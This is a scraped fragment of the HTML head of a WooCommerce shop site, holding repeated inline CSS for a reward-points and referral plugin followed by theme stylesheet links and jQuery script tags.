#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}.fp_rs_display_free_product h3 {
                                            display:block;
					}
                                        .fb_edge_widget_with_comment span.fb_edge_comment_widget iframe.fb_ltr {
                                            display: none !important;
                                        }
                                        .fb-like{
                                            height: 20px !important;
                                            overflow: hidden !important;
                                        }
                                        .tipsy-inner {
                                            background-color: 266D0F;
                                            color: FFFFFF;
                                        }
                                        .tipsy-arrow-s {
                                            border-top-color: 266D0F;
                                        }
                                        .points_empty_error, 
                                        .points_number_error, 
                                        .points_greater_than_earnpoints_error,
                                        .points_lesser_than_minpoints_error,
                                        .reason_empty_error,
                                        .paypal_email_empty_error,
                                        .paypal_email_format_error,
                                        .recaptcha_empty_error,
                                        .encash_form_success_info{
                                            display:none;
                                        }
                                        .referral_field{
                                            margin-top:40px;
                                        }
                                        .referral_field_title{
                                            text-align:center;
                                        }
                                        .rs_social_sharing_buttons {
                                            display: inline;
                                        }
                                        .twitter-share-button,
                                        .vk-like{
                                            width:88px;
                                        }
                                        .ok-share-button{
                                            width:30px;
                                        }
                                        .fp-srp-point-price-label{
                                            margin-left:10px;
                                        }
                                        .referral_field1{
                                            margin-top:10px;
                                        }
                                        .rs_alert_div_for_copy{
                                            display:none;
                                        }
                                        .rs_warning_message{
                                            display:inline-block;
                                            color:red;
                                        }
                                        .rs_redeem_voucher_error{
                                            color:red;
                                        }
                                        .rs_redeem_voucher_success{
                                            color:green;
                                        }
                                        .gifticon{
                                            width:16px;height:16px;
                                            display:inline;
                                        }
                                        .rs_variable_earn_messages{
                                            display:none;
                                        }
                                        .simpleshopmessage{
                                            width:16px;height:16px;
                                            display:inline;
                                        }
                                        .gift_icon{
                                            width:16px;height:16px;
                                            display:inline;
                                        }
                                        .variationrewardpoints,
                                        .variationreferralpoints,
                                        .variationpoint_price,
                                        .variationrewardpointsamount,
                                        .variationreferralpointsamount{
                                            display:inline-block;
                                        }
                                        .iagreeerror{
                                            display:none;
                                        }
                                        .fp-srp-send-point{
                                            border:none;
                                            padding: 6px 10px 6px 10px;
                                        }
                                        .fp-srp-send-point-value{
                                            min-width:250px !important;
                                            height:30px !important;
                                        }
                                        .fp-srp-point-price {
                                            margin-left: 5px;
                                        }
                                        .fp-srp-email-content{
                                            border: 1px solid #000;
                                            border-collapse: collapse;
                                        }
                                        .fp-srp-email-content-title{
                                            background: black;
                                            color:#fff;
                                        }
/*# sourceURL=fp-srp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://miamirave.com/wp-content/uploads/elementor/css/post-15.css?ver=1719659742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://miamirave.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://miamirave.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_136666-css' href='https://miamirave.com/wp-content/uploads/2024/06/xts-header_136666-1719661217.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://miamirave.com/wp-content/uploads/2025/10/xts-theme_settings_default-1759387395.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="srpscripts-js-extra">
/* <![CDATA[ */
var srpscripts_params = {"ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","enable_option_nonce":"76bc6f52cc","checked_alert_msg":"Are you sure you want to be part of the Reward Points Program?","unchecked_alert_msg":"Are you sure you want to exit the Reward Points Program?"};
//# sourceURL=srpscripts-js-extra
/* ]]> */
</script>
